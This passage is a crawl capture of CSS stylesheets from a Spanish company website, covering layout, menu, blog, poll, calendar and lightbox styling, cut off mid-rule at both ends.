li{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:14px;list-style-type:none;padding-bottom:9px;padding-top:8px;}#listado_docs_blog ul li a{color:#757575;display:block;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:12px;padding-left:10px;text-decoration:none;}#slideshow-container{width:100%;height:300px;position:relative;margin-top:5px}#slideshow-container div{display:block;position:absolute;top:0;left:0;z-index:1;width:100%;}.title_rota{display:block}.rota_div{width:198px;position:absolute;text-align:justify;}#blog_tagcloud{background:#222;padding:10px;text-align:center;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}#blog_tagcloud a:link,#blog_tagcloud a:visited{text-decoration:none;color:#999;}#blog_tagcloud a:hover{text-decoration:underline;}#blog_tagcloud span{padding:4px;}#blog_tagcloud .smalles a{font-size:x-small;}#blog_tagcloud .small a{font-size:small;}#blog_tagcloud .medium a{font-size:medium;}#blog_tagcloud .large a{font-size:large;}#blog_tagcloud .largest a{font-size:larger;}.img_doc{border:1px solid #CCC;padding:2px;}.cuadro_doc{width:50%;float:left;margin-bottom:10px}.cuadro_doc_int{padding:5px;margin-left:0px;margin-right:10px;border-radius:3px;color:#888;border:1px solid #CCC;background-color:#f1f1f1;background-image:url("/procms/_common/images/gradient_grey.png");min-height:80px;height:auto !important;height:80px;position:relative;}.cuadro_doc_int a{color:#888;}.cuadro_doc_int_imagen{border:1px solid #CCC;height:75px;margin-right:5px;overflow:hidden;padding:2px;position:absolute;width:62px;top:5px;left:5px}.cuadro_doc_int_desc{float:left;padding-top:5px;padding-left:75px;height:45px;overflow:hidden;font-weight:bold}.area_priv_menu_doc_item{width:33.33%;float:left;margin-bottom:10px;}.area_priv_menu_doc_item_int{background-color:#f1f1f1;height:90px;margin-left:0px;margin-right:10px;border-radius:3px;color:#888;border:1px solid #CCC;background-image:url("/procms/_common/images/gradient_grey.png");}.area_priv_menu_doc_item_int:hover{background-color:#dedede;height:90px;margin-left:0px;margin-right:10px;border-radius:3px;color:#555;border:1px solid #CCC;background-image:url("/procms/_common/images/gradient_grey_hover.png");}.area_priv_menu_doc_item_imagen{height:60px;margin-right:5px;padding-top:10px;position:absolute;width:50px;}.area_priv_menu_doc_item_desc{float:left;padding-top:12px;padding-left:60px;height:45px;overflow:hidden;font-weight:bold}.area_priv_menu_doc_item_cuenta_docs{margin-left:7px;margin-top:10px}.area_priv_menu_doc_title{border-bottom:1px solid;margin-bottom:10px}#docs_pr ul{padding-left:5px;}#docs_pr ul li{font-size:15px}#docs_pr ul li img{}#docs_pr ul li:hover{font-size:15px}.resum_pr_tl{font-size:14px;font-weight:bold;}.resum_pr{font-size:14px;margin-top:5px;}.documentos_cat_priv{margin-bottom:0px}.nom_prov_priv{font-weight:bold;}.nom_campa_priv{font-size:12px;padding:6px}.clear_both{clear:both}.item_campaign_priv{background-color:#f1f1f1;border-radius:3px 3px 3px 3px;color:#999;margin-bottom:25px;margin-left:0;margin-right:10px;padding-bottom:10px;border:1px solid #CCC;}.campaign_img_priv{float:left;margin-top:5px;width:120px;padding-left:5px;}.campaign_desc_priv{float:right;margin-top:5px;}.campaign_desc_inner_priv{padding-right:10px;text-align:justify;width:665px;}.docs_title_camp_priv{font-weight:bold;}.doc_dwnld_camp_priv{font-weight:normal}.camp_docs_priv{margin-top:5px;}.nom_cat_campana_priv{border-bottom:1px solid #4e816a;color:#555;font-size:1em;font-weight:bold;margin-bottom:5px;padding-bottom:0px;padding-left:0;padding-top:0px;text-transform:uppercase;}.tip{width:242px;height:92px;font-family:tahoma,arial;background:url(/procms/_common/images/Tips/tip_bg.png);background-repeat:no-repeat;}.tip-top{background:url(/procms/_common/images/Tips/tip-top.png) top left no-repeat;height:0px;width:242px;}.tip-title{color:#ef7f1b;font-size:12px;font-weight:bold;padding-left:20px;padding-top:15px;}.tip-text{color:#000;font-size:12px;height:40px;overflow:hidden;padding-left:30px;padding-right:25px;padding-top:5px;}.tip-bottom{background:url(/procms/_common/images/Tips/tip-bottom.png) left bottom no-repeat;width:242px;height:0px;}.shadow_300{background-image:url(/procms/_common/images/shadow/shadow_300.png);height:20px;margin-bottom:10px;margin-top:-17px;width:300px;}.shadow_645{background-image:url(/procms/_common/images/shadow/shadow_645.png);height:20px;margin-top:-7px;width:645px;}.shadow_994{background-image:url(/procms/_common/images/shadow/shadow_994x20.png);height:20px;margin-top:0px;width:994px;margin-bottom:10px;}.shadow_994_02{background-image:url(/procms/_common/images/shadow/shadow_994_02.png);height:20px;margin-top:0px;width:994px;margin-bottom:10px;}.shadow_720{background-image:url(/procms/_common/images/shadow/shadow_720.png);height:20px;margin-top:0px;width:720px;margin-bottom:10px;}.shadow_200{background-image:url(/procms/_common/images/shadow/shadow_200.png);height:13px;margin-bottom:10px;margin-top:-4px;width:200px;}.destacado_separador{width:100%;height:1px;background-color:#CCC;overflow:hidden;margin-top:5px;margin-bottom:5px}.destacado_col_item{margin:7px;}.act_not_img{float:right;text-align:center;width:120px;}.act_not_txt{width:100%}.act_mini_fotos{width:100px;float:right;margin:0 0 15px 15px;padding:3px;border:1px solid #CCC;}.port_act_not_img{float:right;text-align:center;width:120px;}.port_act_not_txt{width:100%;margin-bottom:25px;text-align:justify}.port_act_mini_fotos{width:60px;float:right;margin:0 0 15px 15px;padding:3px;border:1px solid #CCC;}.port_fecha_actualidad{font-weight:bold}.port_tit_noticia{color:#e78313;display:block;font-size:12px;font-weight:bold;margin-bottom:5px;}#glo_paginacion{margin-top:0px;border-bottom:1px solid #cecece;border-top:1px solid #cecece;display:block;height:22px;width:100%;}#glo_listado{width:100%;margin-top:10px;color:#757575;line-height:10px;}#glo_ul{padding:0px;}.glo_item{border-bottom:1px solid #cfcfcf;font-size:12px;line-height:14px;list-style-type:none;padding-bottom:9px;padding-top:8px;}.glo_item:hover{background-color:#f0f0f0;border-bottom:1px solid #cfcfcf;font-size:12px;line-height:14px;padding-bottom:9px;padding-top:8px;}.leer_mas{font-size:12px;}.port_tit_encuesta{color:#666;font-weight:bold;font-size:14px;line-height:15px;}.port_resp_encuesta{}.port_boton_votar{margin-bottom:5px;margin-top:5px;background-color:#DDD;text-align:right;padding-right:5px}.port_result_pollerOption{font-style:italic;}.port_result_pollGraph img{float:left;}.port_result_pollGraph div{float:left;height:16px;background-repeat:repeat-x;color:#FFF;font-size:0.9em;line-height:16px;}.port_result_pollGraph{height:16px;}.port_padding_5_lr{padding-left:5px;padding-right:5px;}.priv_area_menu_bg{background-image:url("/procms/_common/images/privado/priv_menu_bgg.png");background-repeat:repeat-y;}#priv_area_menu{border-top:0px solid #ddd;padding-right:10px;}.priv_area_menu_item{background:url("/procms/_common/images/gradient_grey.png") repeat scroll center bottom transparent;border:1px solid #ccc;border-radius:3px 3px 3px 3px;display:block;margin-bottom:10px;padding:5px;}.pr_lv2_cont{border:1px solid #CCC;border-radius:3px;font-size:13px;margin-bottom:15px;}.pr_lv2{}.pr_lv2 a{background-color:#DDD;border:1px solid #CCC;border-radius:3px;float:left;margin:3px 4px;padding:0 8px;color:#777;}.pr_lv2 a.lv2_active{background-color:#365aaf;border:1px solid #CCC;border-radius:3px;float:left;margin:3px 4px;padding:0 8px;color:#FFF;}#user_datos{}#user_datos_pic{width:140px;float:left}#user_datos_data{width:600px;float:left;margin-left:20px;font-size:0.9em}.div_edit_wpf{border:1px solid #999;height:23px;cursor:pointer;background-color:#ddd;margin-bottom:10px;border-radius:3px 3px 3px 3px;}.span_edit_wpf{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#000;font-weight:bold;left:4px;position:relative;top:-5px;}.fecha_blog_bg{background-color:#CCC;color:#555;border-radius:3px 3px 3px 3px;display:block;font-size:13px;font-weight:bold;line-height:20px;width:50px;text-align:center;}.fecha_dia_mes{display:block;padding:0 4px;}.fecha_anio{font-size:15px;padding:0 4px;}.newslist{}.newslist li{padding-bottom:5px}.newslist li a{}

--- FILE ---
content_type: text/css
request_url: https://www.profact.es/shared/js/mediabox143/mediaboxAdvBlack21_minified.css
body_size: 2569
content:
#mbOverlay { position: fixed; z-index: 9998; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; cursor: pointer;} 
#mbOverlay.mbOverlayFF { background: transparent url(/images/80.png) repeat;}
#mbOverlay.mbOverlayIE { position: absolute;}
#mbCenter { position: absolute; z-index: 9999; left: 50%; overflow: hidden; background-color: #000; -webkit-border-radius: 10px; -khtml-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.50); -khtml-box-shadow: 0px 5px 20px rgba(0,0,0,0.50); -moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.50); box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000');}
#mbCenter.mbLoading { background: #000 url(/images/loading.gif) no-repeat center;	-webkit-box-shadow: none; -khtml-box-shadow: none; -moz-box-shadow: none; box-shadow: none;}
#mbImage { position: relative; left: 0; top: 0;
font-family: Myriad, Verdana, Arial, Helvetica, sans-serif; line-height: 20px; font-size: 12px; color: #fff; text-align: left; background-position: center center; background-repeat: no-repeat; padding: 10px;}
#mbBottom { min-height: 20px; font-family: Myriad, Verdana, Arial, Helvetica, sans-serif; line-height: 20px; font-size: 12px; color: #999; text-align: left; padding: 0 10px 10px;}
#mbTitle, #mbPrevLink, #mbNextLink, #mbCloseLink { display: inline; color: #fff; font-weight: bold; line-height: 20px; font-size: 12px;}
#mbNumber { display: inline; color: #999; line-height: 14px; font-size: 10px; margin: auto 10px;}
#mbCaption { display: block; color: #999; line-height: 14px; font-size: 10px;}
#mbPrevLink, #mbNextLink, #mbCloseLink { float: right; outline: none; margin: 0 0 0 10px; font-weight: normal;}
#mbPrevLink b, #mbNextLink b, #mbCloseLink b { color: #eee; font-weight: bold; text-decoration: underline;}
#mbPrevLink big, #mbNextLink big, #mbCloseLink big { color: #eee; font-size: 16px; line-height: 14px; font-weight: bold;}
#mbBottom a, #mbBottom a:link, #mbBottom a:visited {	text-decoration: none; color: #ddd;}
#mbBottom a:hover, #mbBottom a:active { text-decoration: underline; color: #fff;}
#mbError { position: relative; font-family: Myriad, Verdana, Arial, Helvetica, sans-serif; line-height: 20px; font-size: 12px; color: #fff; text-align: center; border: 10px solid #700; padding: 10px 10px 10px; margin: 20px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
#mbError a, #mbError a:link, #mbError a:visited, #mbError a:hover, #mbError a:active { color: #d00; font-weight: bold; text-decoration: underline;}

--- FILE ---
content_type: text/css
request_url: https://www.profact.es/estilos_Profact.css
body_size: 38204
content:
body { margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; background-color:#FFF; } * { padding: 0; margin: 0; z-index: 1;}
p {margin: 0; padding-bottom: 12px;} ul { margin-left: 0px; padding-left: 15px; } .nom_prov {font-weight:bold;  } .clear_both{clear:both} .item_campaign{ margin-bottom:35px;} .campaign_img { float: left; margin-top: 5px; width: 120px; } .campaign_desc { float: right; margin-top: 5px; } .campaign_desc_inner { text-align: justify; width: 620px; } .docs_title_camp { font-weight: bold; } .camp_docs { margin-top: 5px; } .nom_cat_campana { border-bottom: 1px solid #CFCFCF; color: #555555; font-size: 1em; font-weight: bold; margin-bottom: 5px; padding-bottom: 5px; padding-left: 0; padding-top: 5px; text-transform: uppercase; } .menu ul{ float:right; padding-left:0px;} .tit_cat_privada { width:100%; font-weight:bold; font-size:14px;}
#sesion {margin-bottom:20px;} #content_submenu_priv { padding:5px; color:#555;} .submenu_elemento a, .submenu_elemento a:hover{color:#555;} .img_doc{ border:1px solid #999; padding:2px;} .fondo_color_web_ppal {background-color:#2E2E2E;} .cuadro_color_web_ppal {border-bottom: 1px solid #CCCCCC; color: #2E2E2E;  font-weight: bold;  padding: 1px; } .cuadro_color_web_ppal a {color:#2E2E2E;} .color_web_ppal {color:#2E2E2E;} .numero_big{color: #CCD6E0; display: block; float: left; font-size: 110px; font-weight: bold; height: 110px; line-height: 110px; text-align: right; width: 65px;} .cuadtro_out{border: 1px solid #BBBBBB; padding: 1px;} .cuadtro_in{background-color: #F0F0F0; color: #2E2E2E;} .texto_cuadro {padding-left:3px; padding-right:3px;  color:#555555; width:100%; overflow:hidden;}.doc_dwnld {font-weight:bold; color:#2E2E2E;}
a:focus { outline:none;} a { color: #555555; text-decoration: none; color:#0E85C8; } a:hover{ text-decoration: underline; } .clearfix:after { content:”.”; display:block; height:0; clear:both; visibility:hidden;} .puntos_arriba { border-top:1px dotted #666; width:100% } .border_inferior {border-bottom:4px solid #0E85C8; margin-bottom:15px} .titulo_gris{padding-bottom:5px; padding-top:5px} .color_borde { border-color:#CCC;} .cuadrado_proveedor { float:left; display:block; overflow:hidden; width:185px; height:140px; text-align:center; } .cuadrado_campaign { float:left; display:block; overflow:hidden; width:300px; margin-bottom:15px;  } .nom_cat { font-weight:bold; border-bottom:1px solid #CFCFCF; font-size:12px; line-height:14px; padding-bottom:5px; padding-top:8px; padding-left:5px; } .docuemntos_cat {margin-bottom:40px} .doc_elto { border-bottom:1px solid #EEEEEE; font-size:12px; line-height:14px; padding-bottom:9px; padding-top:8px; list-style-type: none; padding-left:5px; } .txt_sub_menu { margin-top:20px} .tabla_bg{ } .footer_cuadro_bg{ background-color:#d8d8d8; background-color:#F0F0F0;} .footer_grad{ background-image:url(/images/fondo_cuadro_footer_180x100b.jpg); background-position:center; background-repeat:no-repeat; height:100px;} .altura_cuadro { height:140px;}
#contenedor, #contenedor_cuadros, #contenedor_secciones { margin-right: auto; margin-left: auto; display: block; width: 994px; height:100%; font-size: 14px; color: #555555; padding:10px;}
#contenedor, #contenedor_cuadros, #contenedor_secciones { margin-bottom:5px;} #contenedor_pie { margin-right: auto; margin-left: auto; display: block; width: 994px; color:#333; }
#contenedor_cuadros{ border-top:1px solid #999; } #contenido { width:100%; overflow:hidden; float:left } #contenido_int { width: 992px; float: left; background-color: #FFFFFF; background-repeat:  repeat-y; background-position: center top; margin-top:4px; padding-top:10px; padding-bottom:10px; } .col_ppal { width:100%; float:left; overflow:hidden;}
#columna_interior{ float: right; margin-bottom: 12px; overflow: hidden; padding-bottom: 50px; width: 760px; } #columna_interior2{ width: 442px; float: left; margin-bottom: 12px; margin-right: 12px; }
#columna { width: 228px; float: left; margin-left: 12px; background-color: #FFFFFF; padding: 12px; height: 782px; }
#bloque_ademas_col{ width: 228px; float: left; margin-top: 12px; margin-bottom: 5px; } .float_left{ float: left;} .float_right{ float: right;} .tit_actual_home, .tit_actual_home:hover{ color: #4f4f4f; color:#0E85C8; font-weight:bold;	margin-bottom: 8px; display: block; text-decoration: none; line-height: 13px; font-size:12px;  } .txt_actual_home{ font-size: 17px; color: #4f4f4f; line-height: 17px; letter-spacing: -1px; margin-bottom: 8px; display: block; } .txt_actual_izda{ float: left; width: 201px; display: block; height: 110px; overflow: hidden; } .mini_noti_home{ background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; background-position: left 4px; display: block; margin-bottom: 12px; padding-left: 8px; font-size: 10px; color: #5f5f5f; line-height: 12px; text-decoration: none; width: 190px; float: left; } .mini_noti_home:hover{ background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; background-position: left 4px; display: block; margin-bottom: 12px; padding-left: 8px; font-size: 10px; color: #0E85C8; line-height: 12px; text-decoration: underline; } .ver_mas{ font-size: 10px; font-weight: bold; color: #5e5e5e; background-image: url(images/flecha.gif); background-position: left 4px; display: block; background-repeat: no-repeat; padding-left: 10px; text-decoration: none; float: left; width: 180px; margin-top: 10px; height: 15px; } .ver_mas:hover{ text-decoration: underline; float: left; width: 180px; margin-top: 10px; height: 15px; } .tit_encuesta{ font-family: Georgia, "Times New Roman", Times, serif; font-size: 16px; font-style: italic; color: #0E85C8; line-height: 17px; display: block; margin-top: 12px; margin-bottom: 10px; } .resp_encuesta{ display: block; width: 228px; font-size: 10px; line-height: 12px; margin-bottom: 4px; } .radio{ height:15px; padding:0; vertical-align:text-bottom; width:15px; } .votar{ font-family:  Arial, Helvetica, sans-serif; font-size: 11px; font-weight: bold; color: #FFFFFF; background-color: #0E85C8; background-color:#398cb1; display: block; text-decoration: none; text-align: center; padding-top: 5px; padding-bottom: 5px; padding-right: 7px; padding-left: 7px; width: 45px; float: left; margin-top: 5px; } .votar:hover{ font-size: 11px; font-weight: bold; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: underline; text-align: center; padding-top: 5px; padding-bottom: 5px; padding-right: 7px; padding-left: 7px; width: 45px; float: left; margin-top: 5px; } .subir, .subir:hover{ font-size: 10px; font-weight: normal; color: #0E85C8; padding-top: 12px; display: block; float: left; width: 100%; margin-bottom: 12px; padding-bottom: 3px; text-align: right; background-image: url(images/flecha_arriba_gris.gif); background-repeat: no-repeat; background-position: 940px 18px; } .subir {text-decoration: none;} .subir:hover{ text-decoration: underline; } .tit_interior{ font-size: 13px; font-weight: bold; color: #000000; padding-top: 7px; display: block; float: left; width: 442px; margin-bottom: 10px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #000000; padding-bottom: 3px; border-top-width: 1px; border-top-style: solid; border-top-color: #000000; margin-top: 24px; } .tit_interior_encuesta { border-bottom: 1px solid #CCCCCC; color: #4D4D4D; display: block; font-size: 12px; list-style-type: none; padding-bottom: 6px; text-decoration: none; width: 100%; font-weight:bold; } .tit_interior2{ font-size: 13px; font-weight: bold; color: #555555; padding-top: 24px; display: block; float: left; width: 442px; margin-bottom: 10px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #555555; padding-bottom: 10px; border-top-width: 2px; border-top-style: solid; border-top-color: #555555; } .tit_interior3{ font-size: 13px; font-weight: bold; color: #0E85C8; display: block; float: left; width: 100%; margin-bottom: 10px; border-bottom:1px solid #CCC; padding-bottom: 10px; } .tit_interior_azul{ font-size: 13px; font-weight: bold; color: #0E85C8; padding-top: 20px; display: block; float: left; width: 442px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #0E85C8; padding-bottom: 3px; margin-bottom: 5px; } .txt_interior{ font-size: 14px; color:#555; display: block; float: left; width: 100%; margin-top: 6px; } .txt_interior_margen{ font-size: 11px; color: #000000; display: block; float: left; width: 415px; margin-top: 6px; margin-left: 20px; } .negrita_vino{ font-weight: bold; color: #0E85C8; } .negrita_azul_left{ font-weight: bold; color: #0E85C8; float: left; width: 435px; }
#glosario_photos { border-top:0px solid #DFE0E1; color:#757575; float:right; line-height:10px; width:300px; margin-top: 12px; text-align:right; }
#listado { color:#757575; float:left; line-height:10px; width:650px; }
#listado li:hover { background-color:#F0F0F0; border-bottom:1px solid #CFCFCF; font-size:12px; line-height:14px; padding-bottom:9px; padding-top:8px; }
#listado li { border-bottom:1px solid #CFCFCF; font-family:Arial,Helvetica,sans-serif; font-size:12px; line-height:14px; padding-bottom:9px; padding-top:8px; list-style-type: none; } .linea_listado_niv1 { color:#757575; font-size:12px; line-height:12px; text-decoration:none; background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; background-position: left 4px; display: block; padding-left: 10px; } .linea_listado_niv1:hover { color:#0E85C8; font-size:12px; line-height:12px; text-decoration:none; padding-left: 10px; } .linea_listado_niv2 { color:#757575; font-size:11px; line-height:12px; text-decoration:none; background-image: url(images/circulo_azul.gif); background-repeat: no-repeat; background-position: 30px 4px; display: block; padding-left: 40px; } .linea_listado_niv2:hover { color:#757575; font-size:11px; line-height:12px; text-decoration:none; background-image: url(images/circulo_azul.gif); background-repeat: no-repeat; background-position: 30px 4px; display: block; padding-left: 40px; } .linea_doc_niv1 { color:#757575; font-size:11px; line-height:13px; text-decoration:none; background-image: url(images/ico_doc.gif); background-repeat: no-repeat; background-position: left 2px; display: block; padding-left: 15px; } .fecha_listado{ color:#313131; font-size:10px; line-height:12px; text-decoration:none; display: block; padding-left: 10px; margin-top: 2px; } .linea_doc_niv1:hover { color:#0E85C8; font-size:11px; line-height:13px; text-decoration:none; padding-left: 15px; } .link_cuadro_azul{ font-size: 11px; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; text-align: left; padding-top: 4px; padding-bottom: 4px; padding-right: 12px; padding-left: 12px; float: left; margin-bottom: 12px; height: 13px; margin-right: 5px; } .link_cuadro_azul:hover{ font-size: 11px; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; text-align: left; padding-top: 4px; padding-bottom: 4px; padding-right: 12px; padding-left: 12px; float: left; margin-bottom: 12px; height: 13px; margin-right: 5px; } .verdana_11_blanco{ font-size: 11px; color: #FFFFFF; }
#cabecera{ width: 994px; }
#cont_actualidad{ float: left; overflow:hidden; margin-bottom:25px;  }
#cont_actualidad_izda{ width: 100%; overflow: hidden; margin-bottom:20px; }
#cont_actualidad_dcha{ width: 198px; overflow: hidden; width:100%; }
#col_izda_home { width: 434px; float: left; }
#col_ctro_home { width: 228px; float: left; margin-left: 17px; padding-left: 17px; background-repeat:  repeat-y; background-position: left top; }
#col_dcha_home { width: 300px; overflow:hidden; float:right; */ }
#presenta_home { display: block; margin-right:7px; margin-bottom:15px; text-align:justify }
#home_guia { height: 76px; width: 432px; float: left; background-color: #666666; } .fecha_act_home{ color: #0E85C8; display: block; width: 201px; margin-top: 10px; font-size: 11px; margin-bottom: 10px; padding-bottom: 1px; float: left; } .bold{font-weight: bold;}
#separa{ height: 23px; width: 100%; background-image: url(images/separa_home.gif); } .separa{ height: 23px; width: 100%; background-image: url(images/separa_home.gif); }
#encuesta{ font-size: 12px; }
#bloque_login{ display: block; border:1px solid #CCC; padding:10px; margin-left:auto; margin-right:auto; }
#bloque_login2{ display: block; margin-top: 12px; border:1px solid #CCC; padding:10px; margin-left:auto; margin-right:auto; } .acceso_login{ height: 12px; width:150px; font-size: 11px; color: #000000; padding-right: 5px; padding-left: 5px; } .entrar, entrar:hover, entrar a:hover{ font-size: 11px; display: block; text-decoration: none; text-align: center; padding-top: 2px; padding-bottom: 2px; padding-right: 7px; padding-left: 7px; width: 45px; } .registrarme{ background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; background-position: left 5px; display: block; margin-bottom: 12px; padding-left: 8px; font-size: 10px; color: #5f5f5f; line-height: 12px; text-decoration: none; width: 150px; } .registrarme:hover{ background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; background-position: left 5px; display: block; margin-bottom: 12px; padding-left: 8px; font-size: 10px; color: #5f5f5f; line-height: 12px; text-decoration: none; width: 150px; } .foto_home{ float: left; margin-top: 17px; margin-right: 15px; margin-top:0px; } .txt_presenta_home{ display: block; float: left; width: 319px; padding-top: 10px; } .mes_cale{ font-size: 11px; font-weight: bold; color: #0E85C8; display: block; margin-top: 12px; margin-bottom: 3px; width: 228px; text-align: left; } .dia_azul_cale{ line-height:19px; color:#FFF; background-color:#0E85C8; font-size:11px; font-family:Verdana, Geneva, sans-serif; text-decoration:none; } .dia_azul_cale a{ line-height:19px; color:#FFF; background-color:#0E85C8; font-size:11px; font-family:Verdana, Geneva, sans-serif; text-decoration:none; } .anterior_cale{ margin-right: 7px; margin-left: 5px; } .siguiente_cale{}
#banner_top { height: 100px; width: 100%; float: left; padding-top: 12px; padding-bottom: 12px; padding-bottom:6px; padding-top:6px; margin-top:0px; }
#banner_top_A { height: 100px; width: 640px; float: left; }
#banner_top_B { width: 340px; height: 100px; float: left; margin-left: 12px; }
#banner{ width: 434px; float: left; height: 278px; padding-bottom: 17px; background-color: #FFFFFF; }
#recomendado{ width: 228px; height: 75px; float: left; } .tit_ademas{ color: #0E85C8; width: 108px; display: block; font-size: 9px; font-weight: bold; text-decoration: none; line-height: 9px; margin-bottom: 4px; float: left; margin-left: 12px; } .tit_ademas:hover{ color: #0E85C8; width: 108px; display: block; font-size: 9px; font-weight: bold; text-decoration: none; line-height: 9px; margin-bottom: 4px; float: left; margin-left: 12px; text-decoration: underline; } .txt_ademas{ font-size: 10px; line-height: 12px; text-decoration: none; color: #5f5f5f; float: left; width: 108px; display: block; margin-left: 12px; height: 60px; } .txt_ademas:hover{ font-size: 10px; line-height: 12px; text-decoration: underline; color: #0E85C8; } .tit_ademas_col{ color: #0E85C8; width: 132px; display: block; font-size: 9px; font-weight: bold; text-decoration: none; line-height: 11px; margin-bottom: 6px; float: left; margin-left: 6px; } .tit_ademas_col:hover{ color: #0E85C8; width: 132px; display: block; font-size: 9px; font-weight: bold; text-decoration: underline; line-height: 11px; margin-bottom: 6px; float: left; margin-left: 6px; } .txt_ademas_col{ font-size: 10px; line-height: 12px; text-decoration: none; color: #5f5f5f; display: block; margin-left: 6px; float: left; width: 132px; } .txt_ademas_col:hover{ font-size: 10px; line-height: 12px; text-decoration: underline; color: #0E85C8; display: block; margin-left: 6px; float: left; width: 132px; }
#sesion{ display: block; margin-left:auto; margin-right:auto; }
#sesion a { text-decoration: none; color: #0E85C8; }
#sesion a:hover { text-decoration: underline; color: #0E85C8; }
#menu_top{ width: 400px; color: #383838; text-align: right; float:right; margin-right:0px; position:relative; }
#menu_top ul{ _padding-bottom: 0px; margin-top: 6px; margin-bottom: 5px; width: 100%; float: right; padding:0px; }
#menu_top li{ display: block; _margin-left: 0px; background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; float: right; background-position: 8px 5px; list-style-type: none; }
#menu_top li a{ text-decoration: none; color: #383838; display: block; margin-left: 14px; padding-left: 1px; }
#menu_top li a:hover{ text-decoration: underline; color: #383838; display: block; margin-left: 14px; padding-left: 1px; }
#menu{ height: 43px; display: block; padding:0px; padding-left:2px; margin-left:0px; margin-right:0px; height:30px; z-index:100; border-bottom:2px solid #a3de44; } .pastilla_menu{ float: left; margin-left: 10px; margin:0px; background-image:url(images/bk_pie.gif); overflow:hidden; }
#submenu{ float: left; margin-bottom: 12px; margin-right: 15px; width: 205px; margin-top:20px; } .menu_adm_ul{ list-style-type:none; padding:0px } .menu_adm_ul li{ margin-bottom:10px; padding:10px; } .menu_adm_ul li:hover, .menu_adm_ul li.activo{ margin-bottom:10px; background-color: #FFF; padding:10px; box-shadow: 0 1px 3px rgba(50, 50, 50, 0.2);} .menu_adm_ul li:hover{ background-color: #89b4f9;  color: #89b4f9; } .menu_adm_ul li.activo{ background-color: #89b4f9;  color: #89b4f9;} .menu_adm_ul li:hover a, .menu_adm_ul li.activo a, .menu_adm_ul li.activo a.activo{ color:#FFF; display: block; text-decoration: none; width: 100%;  text-shadow:none} .menu_adm_ul li a{display: block; text-decoration: none; width: 100%; font-size:17px} .menu_adm_ul li a:hover{ text-decoration:none;  color:#FFF} .submenu{ display: block; font-size: 14px; font-weight: normal; margin-bottom: 8px; padding-bottom: 2px; padding-right: 5px; text-decoration: none; color:#4D4D4D; text-align:left; margin-bottom:10px; background-color: #FFF; padding:10px; box-shadow: 0 1px 3px rgba(50, 50, 50, 0.2); filter: progid:DXImageTransform.Microsoft.Shadow(color=#aaaaaa,direction=135,strength=3); } .submenu:hover{ display: block; text-decoration: none; color:#FFF;	background-color: #89b4f9;  } .submenu_selec, .submenu_selec:hover{ display: block; font-size: 14px; font-weight: normal; margin-bottom: 8px; padding-bottom: 2px; padding-right: 5px; text-decoration: none; text-align:left;	margin-bottom:10px; background-color: #89b4f9; padding:10px; color:#FFF; box-shadow: 0 1px 3px rgba(50, 50, 50, 0.2); filter: progid:DXImageTransform.Microsoft.Shadow(color=#aaaaaa,direction=135,strength=3); } .submenu_hijo{ display: block; text-align: right; padding-top: 6px; padding-bottom: 6px; padding-right: 5px; text-decoration: none; font-size: 14px; color: #4d4d4d; color:#999; list-style-type: none; background-color: #FFF; border-bottom: 1px solid #FFF; } .submenu_hijo:hover, .submenu_hijo_selec, .submenu_hijo_selec:hover{ display: block; text-align: right; padding-top: 6px; padding-bottom: 6px; padding-right: 5px; list-style-type: none; text-decoration: none; font-size: 14px; color: #0E85C8; background-color: #FFF; border-bottom: 1px solid #FFF; } .submenu_n2{ display: block; width: 191px; text-align: right; padding-top: 3px; padding-bottom: 3px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #D8D8D8; line-height: 14px; text-decoration: none; font-size: 10px; color: #414141; list-style-type: none; margin-right: -3px; background-color: #EBEBEB; padding-right: 5px; border-right-width: 1px; border-right-style: solid; border-right-color: #D8D8D8; border-left-width: 1px; border-left-style: solid; border-left-color: #D8D8D8; } .submenu_n2:hover{ display: block; width: 191px; text-align: right; padding-top: 3px; padding-bottom: 3px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #D8D8D8; line-height: 14px; text-decoration: none; font-size: 10px; color: #2D2D2D; list-style-type: none; margin-right: -3px; background-color: #D8D8D8; padding-right: 5px; border-right-width: 1px; border-right-style: solid; border-right-color: #D8D8D8; border-left-width: 1px; border-left-style: solid; border-left-color: #D8D8D8; } .submenu_n2_selec{ display: block; width: 191px; text-align: right; padding-top: 3px; padding-bottom: 3px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #D8D8D8; line-height: 14px; text-decoration: none; font-size: 10px; color: #2D2D2D; list-style-type: none; margin-right: -3px; background-color: #D8D8D8; padding-right: 5px; border-right-width: 1px; border-right-style: solid; border-right-color: #D8D8D8; border-left-width: 1px; border-left-style: solid; border-left-color: #D8D8D8; } .submenu_n2_selec:hover{ display: block; width: 191px; text-align: right; padding-top: 3px; padding-bottom: 3px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #D8D8D8; line-height: 14px; text-decoration: none; font-size: 10px; color: #2D2D2D; list-style-type: none; margin-right: -3px; background-color: #D8D8D8; padding-right: 5px; border-right-width: 1px; border-right-style: solid; border-right-color: #D8D8D8; border-left-width: 1px; border-left-style: solid; border-left-color: 